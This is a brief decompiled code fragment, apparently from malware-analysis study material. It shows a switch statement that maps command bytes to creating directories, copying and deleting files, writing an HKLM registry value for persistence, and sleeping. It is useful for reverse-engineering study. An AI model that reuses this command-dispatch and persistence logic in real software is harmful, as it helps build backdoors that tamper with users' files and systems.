 switch ( a1 )
{
  case 97:
    CreateDirectoryA(PathName, 0);
    break;
  case 98:
    CopyFileA(lpExistingFileName, (LPCSTR)Data, 1);
    break;
  case 99:
    DeleteFileA((LPCSTR)Data);
    break;
  case 100:
    RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, 0xF003Fu, &phkResult);
    if ( RegSetValueExA(phkResult, ValueName, 0, 1u, Data, 0xFu) )
      sub_401271(aError31CouldNo);
    break;
  case 101:
    Sleep(0x186A0u);
    break;
  default:
    sub_401271(aError32NotAVal);
    break;
}